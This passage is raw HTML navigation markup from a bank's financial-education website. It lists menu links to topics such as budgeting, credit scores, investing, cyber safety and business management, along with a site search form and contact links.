<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-954bbfa0e425fadb18dd00efe6a323a7" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/banking-basics/" data-dig-id="LP-22765-fa7a63fa" data-dig-label="Banking Basics" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Banking Basics</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/banking-basics/account-types/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Account Types" class="rbc-link-format">Account Types</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/banking-basics/budgeting/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Budgeting" class="rbc-link-format">Budgeting</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/banking-basics/banking-tips/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Banking Tips" class="rbc-link-format">Banking Tips</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/banking-basics/money-mindset/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Money Mindset" class="rbc-link-format">Money Mindset</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-d9dc9b4cc0f6f403e5cc6ad58d28b290" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/credit-and-borrowing/" data-dig-id="LP-22765-f695b9bb" data-dig-label="Credit and Borrowing" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Credit and Borrowing</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/credit-and-borrowing/understanding-loans/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Understanding Loans" class="rbc-link-format">Understanding Loans</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/credit-and-borrowing/understanding-credit-and-credit-scores/" data-dig-id="LP-7219-cc8122da" data-dig-label="Understanding Credit and Credit Scores" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Understanding Credit Scores</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/credit-and-borrowing/understanding-credit-cards/" data-dig-id="LP-22765-3a17eee3" data-dig-category="LP" data-dig-action="link click" data-dig-label="Understanding Credit Cards" class="rbc-link-format">Understanding Credit Cards</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-83381db3c240d5d24206a4fa3b386e67" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/investing/" data-dig-id="LP-22765-09cb2d45" data-dig-label="Investing" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Investing</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/investing/types-of-investments/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Types of Investments" class="rbc-link-format">Types of Investments</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/investing/understanding-risk/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Understanding Risk" class="rbc-link-format">Understanding Risk</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/investing/investing-basics/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Investing Basics" class="rbc-link-format">Investing Basics</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-585f3372f31f28ec86fe9daba332594a" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/cyber-security/" data-dig-id="LP-22765-13e1f88f" data-dig-label="Cyber Security" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Cyber Security</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/cyber-security/understanding-cyber-security/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Understanding Cyber Safety" class="rbc-link-format">Understanding Cyber Safety</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/cyber-security/cyber-security-for-business/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Cyber Security for Business" class="rbc-link-format">Cyber Security for Business</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-6913b00a34be8972e4032151dfdb81b1" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/economics-101/" data-dig-id="LP-22765-45261fbe" data-dig-label="Economics 101" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Economics 101</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/economics-101/economics-for-beginners/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Economics for Beginners" class="rbc-link-format">Economics for Beginners</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/economics-101/understanding-inflation/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Understanding Inflation" class="rbc-link-format">Understanding Inflation</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/economics-101/understanding-interest-rates/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Understanding Interest Rates" class="rbc-link-format">Understanding Interest Rates</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/economics-101/climate-change/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Climate Change" class="rbc-link-format">Climate Change</a></p>
</li>
</ul>
</div>
</div>
</li>
</ul>
</li>
<li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-rbc_my_money_matter current-rbc_my_money_matter-ancestor menu-item-has-children menu-item-58321"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/" data-dig-label="Business MMM">Business</a>
<ul class="sub-menu">
	<li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-rbc_mega_menu menu-item-58324">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-ec749c69938255199a885f87a833c924" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/business-stages/" data-dig-id="LP-22766-a6dc1242" data-dig-label="Business Stages" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Business Stages</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/business-stages/start-a-business/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Start a Business" class="rbc-link-format">Start a Business</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/business-stages/grow-your-business/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Grow Your Business" class="rbc-link-format">Grow Your Business</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/business-stages/transition-your-business/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Transition Your Business" class="rbc-link-format">Transition Your Business</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-f4f80dab18d663df2ff0003d9969f1ae" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/managing-your-business/" data-dig-id="LP-22766-56dce6b7" data-dig-label="Managing Your Business" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Managing Your Business</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/managing-your-business/business-planning/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Business Planning" class="rbc-link-format">Business Planning</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/managing-your-business/business-financing-and-funding/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Business Financing &amp; Funding" class="rbc-link-format">Business Financing &amp; Funding</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/managing-your-business/cash-flow-management-and-financials/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Cash Flow Management &amp; Financials" class="rbc-link-format">Cash Flow Management &amp; Financials</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/managing-your-business/making-and-receiving-payments/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Making &amp; Receiving Payments" class="rbc-link-format">Making &amp; Receiving Payments</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-668c25b44cfdfcde43bb7a4843420fcd" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/" data-dig-id="LP-22766-bc90a899" data-dig-label="Get Inspired" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Get Inspired</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Business Success Stories" class="rbc-link-format">Business Success Stories</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/innovation/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Innovation" class="rbc-link-format">Innovation</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-90214844212155cf8938946754ea3273" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/right-sized-business-advice/" data-dig-id="LP-22766-080e20e2" data-dig-label="Right-Sized Business Advice" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Right-Sized Business Advice</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/right-sized-business-advice/small-business/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Small Business" class="rbc-link-format">Small Business</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/right-sized-business-advice/commercial/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Commercial" class="rbc-link-format">Commercial</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/right-sized-business-advice/solo-entrepreneur/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Solo Entrepreneur" class="rbc-link-format">Solo Entrepreneur</a></p>
</li>
</ul>
</div>
</div>
</li>
</ul>
</li>
<li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-rbc_my_money_matter menu-item-has-children menu-item-58322"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/ideas-and-voices/" data-dig-label="Ideas and Voices">Ideas and Voices</a>
<ul class="sub-menu">
	<li id="menu-item-58323" class="menu-item menu-item-type-post_type menu-item-object-rbc_mega_menu menu-item-58323">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-7394d227d78bd778aabeb7a941e8c408" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/ideas-and-voices/" data-dig-id="LP-22768-c404ae97" data-dig-label="Ideas &amp; Voices" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Ideas &amp; Voices</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/go-to-grandma-with-kathy-buckworth/" data-dig-id="LP-7219-cd7be142" data-dig-label="Go To Grandma with Kathy Buckworth" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Go To Grandma with Kathy Buckworth</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/ideas-and-voices/the-wealthy-barber/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="The Wealthy Barber" class="rbc-link-format">The Wealthy Barber</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/baeumler/" data-dig-id="LP-22768-c680dab8" data-dig-label="Baeumler" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Bryan and Sarah Baeumler</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/drive-campaign/" data-dig-id="LP-22768-b89de26d" data-dig-category="LP" data-dig-action="link click" data-dig-label="The Drive" class="rbc-link-format">The Drive</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-b893bafdad32ec6152c839c551a28d99" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/inspired-investor/" data-dig-id="LP-22768-c9e558ea" data-dig-label="Inspired Investor" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Inspired Investor</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/inspired-investor/ideas-and-motivation/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Ideas &amp; Motivation" class="rbc-link-format">Ideas &amp; Motivation</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/inspired-investor/investing-academy/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Investing Academy" class="rbc-link-format">Investing Academy</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/inspired-investor/smart-saving/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Smart Savings" class="rbc-link-format">Smart Savings</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<div class="wp-block-rbc-callout-block section-inner callout-block campaign is-style-default default"><div class="callout  "><div class="callout-img lazy" data-img="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/08/Quiz-Mainimage-update-1.jpg" data-img-id="20990" style="background-image:url( https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/08/Quiz-Mainimage-update-1.jpg);background-position:65%,44%;background-size:"></div><div class="callout-content"><div class="callout-copy">
<p class="mega-menu-callout-copy has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/investing/investing-basics/whats-your-money-mindset-and-is-it-working-for-you-take-our-quiz-to-find-out-2/" data-dig-id="LP-22768-6115c54e" data-dig-category="LP" data-dig-action="link click" data-dig-label="What's your money mindset?" class="rbc-link-format">What&#8217;s your money mindset?</a></p>
</div></div></div></div>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<div class="wp-block-rbc-callout-block section-inner callout-block campaign is-style-default default"><div class="callout  "><div class="callout-img lazy" data-img="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/08/TD-2022-06-28T144855.594-1.jpg" data-img-id="20831" style="background-image:url( https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/08/TD-2022-06-28T144855.594-1.jpg);background-position:77%,0%;background-size:cover"></div><div class="callout-content"><div class="callout-copy">
<p class="mega-menu-callout-copy has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/retirement/planning-for-retirement/finance-fitness-and-your-future-go-to-grandma-with-kathy-buckworth/" data-dig-id="LP-22768-bfcd5350" data-dig-category="LP" data-dig-action="link click" data-dig-label="Finance, Fitness and your Future" class="rbc-link-format">Finance, Fitness and your Future</a></p>
</div></div></div></div>
</div>
</div>



<p></p>
</li>
</ul>
</li>
</ul></div>	</div>
</header>
</div>

    <div class="side-menu-new rbc-side-menu" id="side-menu-new-id" role="dialog" aria-label="Menu Navigation" aria-hidden="true">
      <div class="side-menu-new-inner">
  
        <!-- *** Search Bar *** -->
        <div class="side-menu-new-top">
          <div class="side-menu-new-search">
                          <div class="search-form flyout-header-search-form" id="header-search-form">
                <form method="GET" action="https://www.rbcroyalbank.com/en-ca/">
                  <label class="offscreen" for="sidebar-search">Search rbcroyalbank.com</label>
                  <input required data-nonce="f860ba8319" type="text" name="s" id="header-search" class="ui-autocomplete-input" autocomplete="off" placeholder="Search rbcroyalbank.com">
                  <span class="search-close"><img src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/ui/search-close.svg"/></span>
                  <button type="button" class="search-btn" aria-label="Search"><img src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg" alt="Search" width="30" height="30"></button>
                  <div class="suggested-search-posts"></div>
                </form>
              </div>
                      </div>
        </div>
                            <!-- *** Line of Business Dropdown *** -->
          <div class="side-menu-new-lob">
            <div class="lob-dropdown">
              <button id="lob-toggle" class="lob-toggle collapsed" data-target="#side-menu-lob-content" data-toggle="collapse" aria-expanded="false" aria-controls="side-menu-lob-content"><span class="roboto-light">You are in</span> Personal</button>
              <div class="collapse" id="side-menu-lob-content">
                <ul id="side-menu-lob" class="link-list">
                                      <li>
                      <a class="active" href="https://www.rbcroyalbank.com/personal.html">Personal</a>
                    </li>
                                        <li>
                      <a class="" href="https://www.rbcroyalbank.com/business/index.html">Business</a>
                    </li>
                                        <li>
                      <a class="" href="https://www.rbcwealthmanagement.com/">Wealth</a>
                    </li>
                                        <li>
                      <a class="" href="#">Institutional</a>
                    </li>
                                        <li>
                      <a class="" href="https://www.rbcgam.com/en/landing">Global Asset Management</a>
                    </li>
                                        <li>
                      <a class="" href="https://www.rbccm.com/en/">Capital Markets</a>
                    </li>
                                        <li>
                      <a class="" href="https://www.rbcits.com/en/">Investor Services</a>
                    </li>
                                        <li>
                      <a class="" href="https://www.rbc.com/canada.html">About RBC</a>
                    </li>
                                    </ul>
              </div>
            </div>
          </div>
          
        <!-- *** Menu List *** -->
        <div class="side-menu-new-list">
          <ul id="menu-list-new" class="link-list">
            <li class="lvl-root-menu"></li>
          </ul>
        </div>
  
        <!-- Promotions Menu -->
                <div class="side-menu-new-link">
          <div class="side-menu-new-promotions-link">
                            <a href="https://www.rbcroyalbank.com/special-promotions/index-or.html">Offers</a>
                        </div>
        </div>
        <!-- Secondary menu -->

                <div class="side-menu-new-secondary-menu">
          <ul class="secondary-menu-nav tab-nav" role="tablist">
            <li role="presentation" class="active"><a href="#side-menu-new-contactus" id="secondary-menu-contactus" role="tab" data-toggle="tab" aria-controls="side-menu-new-contactus" aria-selected="true" aria-expanded="true" class="active">Contact Us</a></li>
            <li role="presentation" class=""><a href="#side-menu-new-language" id="secondary-menu-language" role="tab" data-toggle="tab" aria-controls="side-menu-new-language" aria-selected="false" aria-expanded="false" class="">Language</a></li>
          </ul>
          <div class="secondary-menu-panels tab-content active">
              <div role="tabpanel" class="tab-pane active show" id="side-menu-new-contactus" aria-labelledby="secondary-menu-contact-us">
								<ul id="side-menu-contactus" class="link-list">
                                  <li><a href="https://maps.rbcroyalbank.com/" class="branch-link">Find a Branch</a></li>
                                  <li><a href="" class="phone-link">Call 1-800-769-2511</a></li>
                                  <li><a href="https://www.rbcroyalbank.com/customer-service/index.html" class="email-link">Email</a></li>
                                </ul>
              </div>
                            <div role="tabpanel" class="tab-pane" id="side-menu-new-language" aria-labelledby="secondary-menu-language">
